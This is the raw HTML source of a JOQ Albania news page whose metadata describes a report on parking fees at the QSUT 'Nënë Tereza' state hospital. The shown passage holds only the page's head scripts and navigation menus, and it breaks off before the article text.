

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1161313.html
body_size: 20521
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Spitali shtetëror “Nënë Tereza” vazhdon të zhvasë qytetarët, ku përpos shërbimeve mjekësore që ofrohen nëpërmjet ryfshetit, një tjetër kosto e kripur është edhe fatura e parkimit. Ky shqetësim ngrihet nga një qytetar i cili i është drejtuar ‘JOQ Albania duke..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1161313.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1161313.html">-->
    <meta name="author" content="V.Gashi" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1161313.html" />
    <meta property="og:title" content="QSUT “rrjep” edhe përmes faturës së parkimit/ Pacienti: S’është normale në spital shtetëror" />
    <meta property="og:description" content="Spitali shtetëror “Nënë Tereza” vazhdon të zhvasë qytetarët, ku përpos shërbimeve mjekësore që ofrohen nëpërmjet ryfshetit, një tjetër kosto e kripur është edhe fatura e parkimit. Ky shqetësim ngrihet nga një qytetar i cili i është drejtuar ‘JOQ Albania duke..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/09/SPITAL.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="QSUT “rrjep” edhe përmes faturës së parkimit/ Pacienti: S’është normale në spital shtetëror" />
	<meta name="twitter:description" content="Spitali shtetëror “Nënë Tereza” vazhdon të zhvasë qytetarët, ku përpos shërbimeve mjekësore që ofrohen nëpërmjet ryfshetit, një tjetër kosto e kripur është edhe fatura e parkimit. Ky shqetësim ngrihet nga një qytetar i cili i është drejtuar ‘JOQ Albania duke..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/09/SPITAL.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>QSUT “rrjep” edhe përmes faturës së parkimit/ Pacienti: S’është normale në spital shtetëror</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":6,"name":"Vec e jona","slug":"vec-e-jona","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":13408,"filter":"raw","cat_ID":6,"category_count":13408,"category_description":"","cat_name":"Vec e jona","category_nicename":"vec-e-jona","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
